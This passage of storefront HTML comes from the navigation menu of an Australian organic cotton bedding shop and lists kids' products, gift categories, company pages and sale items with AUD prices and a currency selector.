  <div class="list_item_container column-2 mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171">
    
    <div class="list_item_heading subheading_6">BEST SELLERS</div>
    
      
      
      
      
    
      
      
      
      
        <a href="/products/baby-waffle-blanket" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Baby Waffle Blanket</span>
              
                <span class="main-title-link link-title2">
                  Baby Waffle Blanket
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/products/baby-diamond-knit-throw" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Baby Knit Throw</span>
              
                <span class="main-title-link link-title2">
                  Baby Knit Throw
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/fitted-cot-sheet-percale" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fitted - Percale Cot Sheet</span>
              
                <span class="main-title-link link-title2">
                  Fitted - Percale Cot Sheet
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/kids-organic-cotton-bedding-sleepwear" class="menulistbtn cta_2">SHOP ALL KIDS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-baby" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Baby</span>
              
                <span class="main-title-link link-title2">
                  Baby
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/baby-waffle-blanket';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/14_6e67001b-0b12-4ebe-b1c0-1e2081ea4729.jpg?v=1768691479">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8624624205981"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Baby Waffle Blanket</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$38.70 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-cotton-kids-knit-vest';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/12_7123e0b1-89e6-450f-aa53-cf852024ec8c.jpg?v=1742864781">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="7769698762909"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Kids Knit Vest</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$29.70 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/fitted-cot-sheet-percale';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/CotFittedSheetJunglePrint.jpg?v=1750409177">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8654655062173"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Fitted - Percale Cot Sheet</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$44.50 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-signature-bedding-gifts" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:#212121" >
                      Gifts
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
    
    <div class="list_item_heading subheading_6">GIFT GUIDE</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-for-him" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts for Him</span>
              
                <span class="main-title-link link-title2">
                  Gifts for Him
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-for-her" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts For Her</span>
              
                <span class="main-title-link link-title2">
                  Gifts For Her
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/organic-cotton-mothers-day-gifts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts For Mum</span>
              
                <span class="main-title-link link-title2">
                  Gifts For Mum
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/organic-cotton-signature-bedding-gifts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Signature Gifts</span>
              
                <span class="main-title-link link-title2">
                  Signature Gifts
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/products/gift-card" class="menulistbtn cta_2">SHOP GIFT CARDS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-under-100" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $100</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $100
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-gifts-under-250" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $250</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $250
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-gifts-under-500" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $500</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $500
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/products/gift-card" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gift Card</span>
              
                <span class="main-title-link link-title2">
                  Gift Card
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>


<div class="mega-product-container column-8 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
  

  

  
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/gift-card';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumi.com.au/cdn/shop/files/BF081.jpg?v=1766454886" width="" heigh="">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="344762719"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Gift Cards $50 - $500</div>
        
        

        
          <div class="product-price detail_1">Starting From <span class=money>$50.00 AUD</span></div>
        
      </div>
    
  

  
    
    
    
    <div class="image--container column-4 mm-style-6">
      <a href="/collections/organic-cotton-signature-bedding-gifts">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/Photo_21-9-21_3_53_46_pm_1.jpg?v=1766469232" style="width:100%;">
        </div>
      </a>
    </div>
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/pages/our-story-1" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      About
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">
    
    <div class="list_item_heading subheading_6">COMPANY</div>
    
      
      
      
      
        <a href="/pages/our-story-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Founders</span>
              
                <span class="main-title-link link-title2">
                  Founders
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/our-story-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Story</span>
              
                <span class="main-title-link link-title2">
                  Our Story
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/seed-to-shelf" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Factories</span>
              
                <span class="main-title-link link-title2">
                  Our Factories
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/sustainability" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Impact</span>
              
                <span class="main-title-link link-title2">
                  Our Impact
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/bhumi-byron-bay-store" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Byron Bay Store</span>
              
                <span class="main-title-link link-title2">
                  Our Byron Bay Store
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/bhumi-collingwood-store" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Collingwood Store</span>
              
                <span class="main-title-link link-title2">
                  Our Collingwood Store
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/blogs/unearthed" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Blog</span>
              
                <span class="main-title-link link-title2">
                  Blog
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="https://bhumi.com.au/blogs/press" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Press</span>
              
                <span class="main-title-link link-title2">
                  Press
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
  </div>

  <div class="list_item_container column-2 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">
    
    <div class="list_item_heading subheading_6">GUIDES</div>
    
      
      
      
      
        <a href="/pages/organic-cotton" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Organic Cotton 101</span>
              
                <span class="main-title-link link-title2">
                  Organic Cotton 101
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/seed-to-shelf" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Seed to Shelf</span>
              
                <span class="main-title-link link-title2">
                  Seed to Shelf
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/thread-count-guide" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Thread Count Guide</span>
              
                <span class="main-title-link link-title2">
                  Thread Count Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/how-to-care-tips" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Care Guide</span>
              
                <span class="main-title-link link-title2">
                  Care Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/colour-guide" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Colour Guide</span>
              
                <span class="main-title-link link-title2">
                  Colour Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/fabric-guide-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fabric Guide</span>
              
                <span class="main-title-link link-title2">
                  Fabric Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/bhumi-size-guide-new" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Size Guide</span>
              
                <span class="main-title-link link-title2">
                  Size Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  </div>


<div class="mega-product-container column-8 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">

  
  
  
  
    <a href="/pages/our-story-1" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/Screenshot_2025-07-14_at_3.50.06_pm.png?v=1752472216" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">OUR STORY</div>
      </div>
    </a>

  
  
  
  
    <a href="/pages/seed-to-shelf" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/Frame_1000006534.png?v=1752472055" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">SEED TO SHELF</div>
      </div>
    </a>

  
  
  
  
    <a href="/pages/fabric-guide-1" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/fabricguide.webp?v=1752473447" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
      </div>
    </a>

</div>
          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-bundles-packs" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:#bb4f35" >
                      BEST DEALS
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-4 mm-style-1-mm_style_1_ThRUDU">
    
    <div class="list_item_heading subheading_6">HURRY BEFORE THEY'RE GONE!</div>
    
      
      
      
      
        <a href="/collections/bhumi-organic-sale-50-off" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">SHOP 50% OFF</span>
              
                <span class="main-title-link link-title2">
                  SHOP 50% OFF
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/sale-70-off" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">SHOP 70% OFF</span>
              
                <span class="main-title-link link-title2">
                  SHOP 70% OFF
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-bundles-packs" class="menulistbtn cta_2 " style="margin:53px 0px 0px;">SHOP BEST DEALS</a>
    
  </div>

<div class="mega-product-container column-8 mm-style-1-mm_style_1_ThRUDU">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/percale-sheet-set-limited-edition-tandem-stripe-cobalt';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/PercaleTandemStripesCobaltBlueSheetSetLifestyleProductNB.jpg?v=1765930364">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8803365322909"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Percale Sheet Set</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$189.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/jersey-sheet-set-new-arrival';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/JerseyOceanBlueMelangeSheetSetLifestyleProduct.jpg?v=1756078042">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8693440970909"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Jersey Sheet Set</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$124.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/sateen-quilt-cover-set-luxe-limited-edition-blue-stripe';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/SateenBlueStripeQuiltSetLifestyleProductNB.jpg?v=1765250475">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8803376234653"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Sateen Quilt Cover Set - Luxe</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$214.50 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

 
                  </custom-header-menu>
              </li></ul>
        </nav><div class="header__icons">

    <localization-form class="desktop-flags"><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/colour-ivory-with-brown-border" /><div class="no-js-hidden">
                
                <div class="disclosure hc-currency-flags">
                  <button type="button" class="flags-aud nav_link mobile_nav_link customdisclosure__button  disclosure__button mobile_body_5 link localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    <span></span> AUD $
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled">
                      





    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-aud link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AU"
      >
        <span></span>AUD
        $
      </a>
    </li>
    






































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-cad link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CA"
      >
        <span></span>CAD
        $
      </a>
    </li>
    




















































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-nzd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CK"
      >
        <span></span>NZD
        $
      </a>
    </li>
    






















































































































































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-sgd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="SG"
      >
        <span></span>SGD
        $
      </a>
    </li>
    




















































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-gbp link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="GI"
      >
        <span></span>GBP
        £
      </a>
    </li>
    
























    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-usd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="BM"
      >
        <span></span>USD
        $
      </a>
    </li>
    

                    </ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form>
    <a href="/pages/swym-wishlist" class="swym-wishlist header__icon header__icon--account link focus-inset wishlist-mobile">
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="-1.6 0 20.11 20.11" fill="none">
<g clip-path="url(#clip0_2052_112798)">
<path d="M8.98279 5.63486C9.08335 5.45765 9.17765 5.27013 9.29133 5.09706C9.4088 4.91823 9.53961 4.74833 9.67422 4.58345C10.0607 4.11004 10.5359 3.76236 11.0683 3.50262C11.3702 3.35529 11.688 3.25627 12.0143 3.18736C12.3817 3.1098 12.7539 3.09859 13.1239 3.12329C13.5518 3.15185 13.9686 3.2536 14.3687 3.4265C14.6632 3.55372 14.9457 3.70439 15.204 3.90043C15.371 4.02721 15.5282 4.16963 15.6837 4.31254C16.0001 4.60336 16.2486 4.95518 16.4636 5.33387C16.65 5.66206 16.7928 6.01254 16.8816 6.38414C16.9417 6.63551 17.0001 6.89051 17.0242 7.1476C17.0486 7.4085 17.0428 7.67485 17.0267 7.93717C17.0116 8.18244 16.9716 8.42665 16.9319 8.66934C16.8744 9.02069 16.7733 9.36025 16.6448 9.68867C16.5315 9.97833 16.4128 10.2669 16.2761 10.5446C16.0391 11.0261 15.7684 11.4868 15.461 11.9217C15.2496 12.2208 15.0382 12.52 14.818 12.8116C14.6669 13.0117 14.5063 13.2046 14.3402 13.3909C13.9179 13.8646 13.4957 14.3388 13.0625 14.8012C12.7985 15.083 12.5168 15.3463 12.2381 15.6121C12.0087 15.8308 11.7754 16.0452 11.5378 16.2537C11.2435 16.512 10.9469 16.7678 10.6442 17.0147C10.2174 17.3626 9.78551 17.7034 9.35242 18.0423C9.27069 18.1063 9.1765 18.1563 9.08198 18.1966C8.96088 18.2482 8.84196 18.2083 8.7421 18.1325C8.39788 17.8711 8.05493 17.6076 7.71725 17.3367C7.39383 17.0772 7.07557 16.8103 6.75895 16.5415C6.57702 16.387 6.40075 16.2247 6.22567 16.0614C5.93292 15.7884 5.64262 15.5124 5.35239 15.2363C5.22199 15.1122 5.09338 14.986 4.9656 14.8589C4.84524 14.7392 4.72447 14.6197 4.60845 14.4953C4.4064 14.2786 4.20383 14.0623 4.00887 13.8385C3.76594 13.5596 3.52458 13.2787 3.2931 12.9891C2.86131 12.4489 2.45381 11.8877 2.10166 11.2851C1.90395 10.9467 1.71963 10.5978 1.55297 10.241C1.33551 9.77551 1.15938 9.29013 1.06014 8.77857C1.01289 8.53502 0.973321 8.28851 0.950563 8.04122C0.929815 7.81577 0.927965 7.58725 0.933041 7.36046C0.94088 7.01029 0.999523 6.666 1.10085 6.33374C1.17757 6.08215 1.26714 5.83282 1.37474 5.59465C1.51087 5.29332 1.68931 5.01822 1.8882 4.75715C2.21288 4.33093 2.60258 3.98719 3.04383 3.71118C3.44917 3.45763 3.88887 3.29056 4.34928 3.19025C4.72346 3.10874 5.10467 3.09532 5.48292 3.12286C6.08327 3.16657 6.65352 3.34172 7.18361 3.64988C7.45272 3.80633 7.70483 3.98932 7.93672 4.20562C8.23335 4.48231 8.49477 4.79075 8.71161 5.14039C8.81095 5.30057 8.89419 5.47207 8.98279 5.63486ZM8.9843 17.2102C9.12245 17.1026 9.26166 16.9983 9.39665 16.8882C9.73497 16.6121 10.0729 16.3354 10.408 16.0549C10.6388 15.8617 10.8667 15.6644 11.0918 15.4638C11.2707 15.3044 11.445 15.139 11.6187 14.9732C11.9049 14.7 12.1995 14.4356 12.4715 14.1471C12.9023 13.6904 13.3188 13.2182 13.7384 12.7496C13.8717 12.6008 14.0013 12.4474 14.1225 12.2873C14.3096 12.0401 14.4891 11.7863 14.67 11.5337C15.0157 11.051 15.3181 10.5383 15.5794 9.99961C15.7694 9.60794 15.9304 9.20198 16.0427 8.77563C16.1213 8.47754 16.1809 8.17506 16.197 7.86684C16.2113 7.59281 16.1986 7.31865 16.1544 7.04515C16.0982 6.6968 16.0016 6.36369 15.8565 6.04812C15.6457 5.58964 15.3597 5.18874 14.9838 4.86999C14.7973 4.71189 14.6005 4.56191 14.392 4.44015C14.002 4.21244 13.5826 4.06519 13.135 4.03969C12.8856 4.02548 12.6319 4.01208 12.3856 4.04492C12.1354 4.07829 11.8874 4.15422 11.6465 4.23783C11.2421 4.37817 10.8849 4.61617 10.5682 4.91552C10.1897 5.27326 9.89085 5.69739 9.69072 6.19596C9.51177 6.64174 9.40614 7.10543 9.4142 7.59168C9.41846 7.84843 9.2327 8.10324 8.95511 8.07938C8.75123 8.06185 8.57235 7.87973 8.56376 7.66212C8.55534 7.44863 8.54609 7.23334 8.51299 7.02317C8.44668 6.60221 8.31043 6.20552 8.10943 5.83413C7.88587 5.4211 7.59878 5.0667 7.24597 4.77565C6.89648 4.48734 6.50823 4.27894 6.08007 4.15069C5.67205 4.02847 5.26056 3.99473 4.84011 4.03594C4.54703 4.06466 4.26537 4.13607 3.98898 4.24324C3.53566 4.41902 3.14031 4.69172 2.79586 5.04627C2.6638 5.18222 2.5487 5.33874 2.43704 5.49494C2.04673 6.04092 1.83596 6.6635 1.78137 7.34294C1.76284 7.57358 1.77046 7.81067 1.7982 8.04043C1.83155 8.31671 1.88456 8.59262 1.95485 8.86104C2.10349 9.42868 2.35176 9.95266 2.62964 10.4588C2.8738 10.9035 3.14175 11.333 3.44681 11.7344C3.70544 12.0746 3.95874 12.4199 4.22692 12.7514C4.44658 13.023 4.67912 13.2835 4.91612 13.5382C5.17272 13.814 5.43954 14.0791 5.70488 14.3455C5.89079 14.5321 6.08063 14.7144 6.27068 14.8963C6.45626 15.0739 6.64073 15.2532 6.83218 15.4235C7.11694 15.6767 7.4056 15.9251 7.696 16.1709C7.92947 16.3686 8.16693 16.561 8.40463 16.7529C8.59331 16.9052 8.78504 17.0533 8.9843 17.2102Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_2052_112798">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>
    </a><a href="https://bhumi.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg aria-hidden="true"
  focusable="false"
  class="icon icon-account" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<circle cx="8.93331" cy="7.12326" r="3.48214" stroke="#212121" stroke-width="0.75"/>
